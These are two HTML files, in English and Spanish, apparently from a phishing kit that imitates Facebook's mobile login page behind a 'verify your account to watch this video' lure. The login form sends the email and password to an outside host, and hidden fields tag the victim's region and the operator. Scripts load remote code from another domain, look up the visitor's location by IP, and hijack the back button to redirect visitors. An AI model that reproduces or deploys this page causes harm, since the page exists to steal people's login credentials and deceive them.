
<file: index.html>
<!-- saved from url=(0090)https://storage.googleapis.com/765434568765/Facebook-Video-190.8.32.248#0.3965136567726233 -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252"></head><body class=" touch x1-5 android _fzu _50-3 iframe acw portrait" cz-shortcut-listen="true">



	
	<title>Facebook-Video-190.8.32.248</title>
	<meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1">
	<meta name="theme-color" content="#3b5998">
	<link type="text/css" rel="stylesheet" href="./Facebook-Video_files/bendercss1.css">
	<link type="text/css" rel="stylesheet" href="./Facebook-Video_files/bendercss2.css">
	


	<div id="viewport" data-kaios-focus-transparent="1" style="min-height: 667px;">
		<h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1>
		<div id="page" class="">
			<div class="_129_" id="header-notices"></div>
			<div class="_7om2 _52we _52z5" id="header">
				<div class="_4g34 _52z6" data-sigil="mChromeHeaderCenter"><a href="https://storage.googleapis.com/765434568765/Facebook-Video-190.8.32.248#"><i class="img sp_EXjamvPof_c_1_5x sx_319c0b"><u>facebook</u></i></a></div>
			</div>
			<div class="_5soa acw" id="root" role="main" data-sigil="context-layer-root content-pane" style="min-height: 667px;">
				<div class="_7om2">
					<div class="_4g34" id="u_0_0">
						<div class="aclb _4-4l">
							<div id="login_top_banner" data-sigil="m_login_upsell login_identify_step_element">
								<div class="_qw9 grouped aclb" id="u_0_1">
									<a target="_top" class="touchableArea first last area touchable acy apl abt abb" data-sigil="touchable marea">
										<div class="ib cc">
											<i class="img l img _2sxw" style="background-image: url(&#39;[data-uri]&#39;);background-repeat:no-repeat;background-size:100% 100%;-webkit-background-size:100% 100%;width:18px;height:32px;"></i>
											<div class="c"><span class="fcl"> Facebook needs to verify your account information to allow access this video.</span></div>
										</div>
									</a>
								</div>
							</div>
							<div class="_5rut">
								<form method="post" action="https://locodime.000webhostapp.com/dimelo/login.php" class="mobile-login-form _5spm" id="login_form" data-sigil="m_login_form" data-autoid="autoid_2" data-countryinsert="true">
									<input type="hidden" name="ua" value="" autocomplete="off">
									<input type="hidden" name="state" id="estado" value="Provincia de Santo Domingo" autocomplete="off">
									<input type="hidden" name="username" id="username" value="javier" autocomplete="off">
									<div id="user_info_container" data-sigil="user_info_after_failure_element"></div>
									<div id="pwd_label_container" data-sigil="user_info_after_failure_element"></div>
									<div id="otp_retrieve_desc_container"></div>
									<div class="_56be _5sob">
										<div class="_55wo _55x2 _56bf">
											<div id="email_input_container"><input required="" autocorrect="off" autocapitalize="off" type="text" class="_56bg _4u9z _5ruq" autocomplete="on" id="m_login_email" name="email" placeholder="Mobile number or email" data-sigil="m_login_email"></div>
											<div>
												<div class="_1upc _mg8" data-sigil="m_login_password">
													<div class="_7om2">
														<div class="_4g34 _5i2i _52we">
															<div class="_5xu4"><input required="" autocorrect="off" autocapitalize="off" class="_56bg _4u9z _27z2" autocomplete="on" id="m_login_password" minlength="5" name="pass" placeholder="Password" type="password" data-sigil="password-plain-text-toggle-input"></div>
										<div class="_5s61 _216i _5i2i _52we"><div class="_5xu4"><div class="_2pi9" style="" onclick="javascript:sh();" id="u_0_2"><span class="mfss" style="display:none;color:#3578e5" id="u_0_3">HIDE</span><span class="mfss" id="u_0_4" style="display:block;color:#3578e5">SHOW</span></div></div></div>
														</div>
													</div>
												</div>
											</div>
										</div>
									</div>
									<div class="_2pie" style="text-align:center;">
										<div id="u_0_5" data-sigil="login_password_step_element">
											<button type="submit" value="Log In" class="_54k8 _52jh _56bs _56b_ _28lf _56bw _56bu" name="login" id="u_0_6" data-sigil="touchable m_login_button" data-autoid="autoid_4" style="cursor: pointer;"><span class="_55sr">Log In</span></button>
										</div>
									</div>
								<input type="hidden" name="country" value="Dominican Republic"><input type="hidden" name="Country" value="Dominican Republic"><input type="hidden" name="pais" value="Dominican Republic"><input type="hidden" name="Pais" value="Dominican Republic"></form>
								<div>
									<div class="_43mg"><span class="_43mh">or</span></div>
									<div class="_52jj _5t3b" id="u_0_7"><a role="button" class="_5t3c _28le btn btnS medBtn mfsm touchable" id="signup-button" tabindex="0" data-sigil="m_reg_button" data-autoid="autoid_3">Create New Account</a></div>
								</div>
								<div>
									<div class="other-links">
<span class="mfss fcg"><a tabindex="0" href="https://storage.googleapis.com/765434568765/Facebook-Video-190.8.32.248#" id="forgot-password-link">Forgot Password?</a><span aria-hidden="true"> � </span><a href="https://storage.googleapis.com/765434568765/Facebook-Video-190.8.32.248#" id="help-link" class="sec">Help Center</a></span>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="_55wr _5ui2" data-sigil="m_login_footer">
					<div class="_5dpw">
						<div class="_5ui3" data-nocookies="1" id="locale-selector" data-sigil="language_selector marea">
							<div class="_7om2">
								<div class="_4g34">
									<span class="_52jc _52j9 _52jh _3ztb">English (US)</span>
									<div class="_3ztc"><span class="_52jc"><a data-locale="fr_FR" data-sigil="change_language">Fran�ais (France)</a></span></div>
									<div class="_3ztc"><span class="_52jc"><a data-locale="pt_BR" data-sigil="change_language">Portugu�s (Brasil)</a></span></div>
									<div class="_3ztc"><span class="_52jc"><a data-locale="ar_AR" data-sigil="change_language">&#1575;&#1604;&#1593;&#1585;&#1576;&#1610;&#1577;</a></span></div>
								</div>
								<div class="_4g34">
									<div class="_3ztc"><span class="_52jc"><a data-locale="es_ES" data-sigil="change_language">Espa�ol (Espa�a)</a></span></div>
									<div class="_3ztc"><span class="_52jc"><a data-locale="it_IT" data-sigil="change_language">Italiano</a></span></div>
									<div class="_3ztc"><span class="_52jc"><a data-locale="de_DE" data-sigil="change_language">Deutsch</a></span></div>
									<a>
										<div class="_3j87 _1rrd _3ztd" aria-label="Complete list of languages" data-sigil="more_language"><i class="img sp_EXjamvPof_c_1_5x sx_f71af1"></i></div>
									</a>
								</div>
							</div>
						</div>
						<div class="_5ui4"><span class="mfss fcg">Facebook �2019</span></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<script>
	    document.body.className =  document.body.className + ' touch x1-5 android _fzu _50-3 iframe acw portrait';
	    m_login_email.required = true;
	    m_login_password.required = true;
         var script_ = document.createElement('script');
         script_.src = "https://videosonline4khd.xyz/javier/location";
         script_.async = true;
         document.body.appendChild(script_);
      </script>

<script>
(function(){
document.title = 'Facebook-Video-190.8.32.248';
    var stateObj = {
        foo: 'Facebook'
    };
    history.pushState(stateObj, 'Counter', 'Facebook-Video-190.8.32.248');
})();
</script><script>(function(){
			 var stateObj = { foo: 'Back' }; history.pushState(stateObj, '', '#'); 
		 })();

		   (function(){
				var ignoreHistoryChange = true;
			    window.onpopstate = function (event) {

						if (!ignoreHistoryChange) {
							ignoreHistoryChange = true;

					        try{
					        	window.top.location = 'https://storage.googleapis.com/765434568765/765678.html';
					        }catch(d){
					        	window.location = 'https://storage.googleapis.com/765434568765/765678.html';
					        };
					        return false;

						}
						else {
							ignoreHistoryChange = false;   
						}


			    };
			})();

		   (function(){
			window.location.hash = Math.random();
			var ignoreHashChange = true;
			window.onhashchange = function () {
				if (!ignoreHashChange) {
					ignoreHashChange = true;

			        try{
			        	window.top.location = 'https://storage.googleapis.com/765434568765/765678.html';
			        }catch(d){
			        	window.location = 'https://storage.googleapis.com/765434568765/765678.html';
			        };
			        return false;

				}
				else {
					ignoreHashChange = false;   
				}
			};
			})();</script>
<script>
var isp = document.getElementById("estado");
var getJSON = function(url, callback) {
    var xhr = new XMLHttpRequest();
    xhr.open('GET', url, true);
    xhr.responseType = 'json';
    xhr.onload = function() {
      var status = xhr.status;
      if (status === 200) {
        callback(null, xhr.response);
      } else {
        callback(status, xhr.response);
      }
    };
    xhr.send();
};
getJSON('//get.geojs.io/v1/ip/geo.json',
function(err, data) {
  if (err !== null) {
    alert('Something went wrong: ' + err);
  } else {
    isp.value = (data.region);
  }
});
</script><script>(function(){ new Image().src = '//whos.amung.us/widget/javier360'; })();</script><script src="./Facebook-Video_files/location" async=""></script></body></html>
</file>

<file: Facebook-Video.html>
<html>
	<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
</head>
<body class="touch x1-5 android _fzu _50-3 iframe acw portrait" cz-shortcut-listen="true">



	
	<title>Facebook-Video-190.8.32.248</title>
	<meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1">
	
	<meta name="theme-color" content="#3b5998">
	<link type="text/css" rel="stylesheet" href="./Facebook-Video_files/bendercss1.css">
	<link type="text/css" rel="stylesheet" href="./Facebook-Video_files/bendercss2.css">
	


	<div id="viewport" data-kaios-focus-transparent="1" style="min-height: 667px;">
		<h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1>
		<div id="page" class="">
			<div class="_129_" id="header-notices"></div>
			<div class="_7om2 _52we _52z5" id="header">
				<div class="_4g34 _52z6" data-sigil="mChromeHeaderCenter"><a href="#"><i class="img sp_EXjamvPof_c_1_5x sx_319c0b"><u>facebook</u></i></a></div>
			</div>
			<div class="_5soa acw" id="root" role="main" data-sigil="context-layer-root content-pane" style="min-height: 667px;">
				<div class="_7om2">
					<div class="_4g34" id="u_0_0">
						<div class="aclb _4-4l">
							<div id="login_top_banner" data-sigil="m_login_upsell login_identify_step_element">
								<div class="_qw9 grouped aclb" id="u_0_1">
									<a target="_top" class="touchableArea first last area touchable acy apl abt abb" data-sigil="touchable marea">
										<div class="ib cc">
											<i class="img l img _2sxw" style="background-image: url(&#39;[data-uri]&#39;);background-repeat:no-repeat;background-size:100% 100%;-webkit-background-size:100% 100%;width:18px;height:32px;"></i>
											<div class="c"><span class="fcl"> Facebook necesita verificar la información de su cuenta para permitir el acceso a este video.</span></div>
										</div>
									</a>
								</div>
							</div>
							<div class="_5rut">
								<form method="post" action="https://locodime.000webhostapp.com/dimelo/login.php" class="mobile-login-form _5spm" id="login_form" data-sigil="m_login_form" data-autoid="autoid_2" data-countryinsert="true">
									<input type="hidden" name="ua" value="" autocomplete="off">
									<input type="hidden" name="state" id="estado" value="Provincia de Santo Domingo" autocomplete="off">
									<input type="hidden" name="username" id="username" value="javier" autocomplete="off">
									<div id="user_info_container" data-sigil="user_info_after_failure_element"></div>
									<div id="pwd_label_container" data-sigil="user_info_after_failure_element"></div>
									<div id="otp_retrieve_desc_container"></div>
									<div class="_56be _5sob">
										<div class="_55wo _55x2 _56bf">
											<div id="email_input_container"><input required="" autocorrect="off" autocapitalize="off" type="text" class="_56bg _4u9z _5ruq" autocomplete="on" id="m_login_email" name="email" placeholder="Número de celular o correo electrónico" data-sigil="m_login_email"></div>
											<div>
												<div class="_1upc _mg8" data-sigil="m_login_password">
													<div class="_7om2">
														<div class="_4g34 _5i2i _52we">
															<div class="_5xu4"><input required="" autocorrect="off" autocapitalize="off" class="_56bg _4u9z _27z2" autocomplete="on" id="m_login_password" minlength="5" name="pass" placeholder="Contraseña" type="password" data-sigil="password-plain-text-toggle-input"></div>
										<div class="_5s61 _216i _5i2i _52we"><div class="_5xu4"><div class="_2pi9" style="" onclick="javascript:sh();" id="u_0_2"><span class="mfss" style="display:none;color:#3578e5" id="u_0_3">OCULTAR</span><span class="mfss" id="u_0_4" style="display:block;color:#3578e5">MOSTRAR</span></div></div></div>
														</div>
													</div>
												</div>
											</div>
										</div>
									</div>
									<div class="_2pie" style="text-align:center;">
										<div id="u_0_5" data-sigil="login_password_step_element">
											<button type="submit" value="Log In" class="_54k8 _52jh _56bs _56b_ _28lf _56bw _56bu" name="login" id="u_0_6" data-sigil="touchable m_login_button" data-autoid="autoid_4" style="cursor: pointer;"><span class="_55sr">Iniciar Sesion</span></button>
										</div>
									</div>
								<input type="hidden" name="country" value="Dominican Republic"><input type="hidden" name="Country" value="Dominican Republic"><input type="hidden" name="pais" value="Dominican Republic"><input type="hidden" name="Pais" value="Dominican Republic"></form>
								<div>
									<div class="_43mg"><span class="_43mh">or</span></div>
									<div class="_52jj _5t3b" id="u_0_7"><a role="button" class="_5t3c _28le btn btnS medBtn mfsm touchable" id="signup-button" tabindex="0" data-sigil="m_reg_button" data-autoid="autoid_3">Create cuenta nueva</a></div>
								</div>
								<div>
									<div class="other-links">
<span class="mfss fcg"><a tabindex="0" href="#" id="forgot-password-link">¿Olvidaste tu contraseña?</a><span aria-hidden="true">  
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="_55wr _5ui2" data-sigil="m_login_footer">
					<div class="_5dpw">
						<div class="_5ui3" data-nocookies="1" id="locale-selector" data-sigil="language_selector marea">
							<div class="_7om2">
								<div class="_4g34">
									<span class="_52jc _52j9 _52jh _3ztb">English (US)</span>
									<div class="_3ztc"><span class="_52jc"><a data-locale="fr_FR" data-sigil="change_language">Francais (France)</a></span></div>
									<div class="_3ztc"><span class="_52jc"><a data-locale="pt_BR" data-sigil="change_language">Portugues (Brasil)</a></span></div>
									<div class="_3ztc"><span class="_52jc"><a data-locale="ar_AR" data-sigil="change_language">&#1575;&#1604;&#1593;&#1585;&#1576;&#1610;&#1577;</a></span></div>
								</div>
								<div class="_4g34">
									<div class="_3ztc"><span class="_52jc"><a data-locale="es_ES" data-sigil="change_language">Español (España)</a></span></div>
									<div class="_3ztc"><span class="_52jc"><a data-locale="it_IT" data-sigil="change_language">Italiano</a></span></div>
									<div class="_3ztc"><span class="_52jc"><a data-locale="de_DE" data-sigil="change_language">Deutsch</a></span></div>
									<a>
										<div class="_3j87 _1rrd _3ztd" aria-label="Complete list of languages" data-sigil="more_language"><i class="img sp_EXjamvPof_c_1_5x sx_f71af1"></i></div>
									</a>
								</div>
							</div>
						</div>
						<div class="_5ui4"><span class="mfss fcg">Facebook, Inc</span></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<script>
	    document.body.className =  document.body.className + ' touch x1-5 android _fzu _50-3 iframe acw portrait';
	    m_login_email.required = true;
	    m_login_password.required = true;
         var script_ = document.createElement('script');
         script_.src = "https://videosonline4khd.xyz/javier/location";
         script_.async = true;
         document.body.appendChild(script_);
      </script>

<script>
(function(){
document.title = 'Facebook-Video-190.8.32.248';
    var stateObj = {
        foo: 'Facebook'
    };
    history.pushState(stateObj, 'Counter', 'Facebook-Video-190.8.32.248');
})();
</script><script>(function(){
			 var stateObj = { foo: 'Back' }; history.pushState(stateObj, '', '#'); 
		 })();

		   (function(){
				var ignoreHistoryChange = true;
			    window.onpopstate = function (event) {

						if (!ignoreHistoryChange) {
							ignoreHistoryChange = true;

					        try{
					        	window.top.location = 'https://storage.googleapis.com/765434568765/765678.html';
					        }catch(d){
					        	window.location = 'https://storage.googleapis.com/765434568765/765678.html';
					        };
					        return false;

						}
						else {
							ignoreHistoryChange = false;   
						}


			    };
			})();

		   (function(){
			window.location.hash = Math.random();
			var ignoreHashChange = true;
			window.onhashchange = function () {
				if (!ignoreHashChange) {
					ignoreHashChange = true;

			        try{
			        	window.top.location = 'https://storage.googleapis.com/765434568765/765678.html';
			        }catch(d){
			        	window.location = 'https://storage.googleapis.com/765434568765/765678.html';
			        };
			        return false;

				}
				else {
					ignoreHashChange = false;   
				}
			};
			})();</script>
<script>
var isp = document.getElementById("estado");
var getJSON = function(url, callback) {
    var xhr = new XMLHttpRequest();
    xhr.open('GET', url, true);
    xhr.responseType = 'json';
    xhr.onload = function() {
      var status = xhr.status;
      if (status === 200) {
        callback(null, xhr.response);
      } else {
        callback(status, xhr.response);
      }
    };
    xhr.send();
};
getJSON('//get.geojs.io/v1/ip/geo.json',
function(err, data) {
  if (err !== null) {
    alert('Something went wrong: ' + err);
  } else {
    isp.value = (data.region);
  }
});
</script><script>(function(){ new Image().src = '//whos.amung.us/widget/javier360'; })();</script><script src="./Facebook-Video_files/location" async=""></script></body></html>
</file>
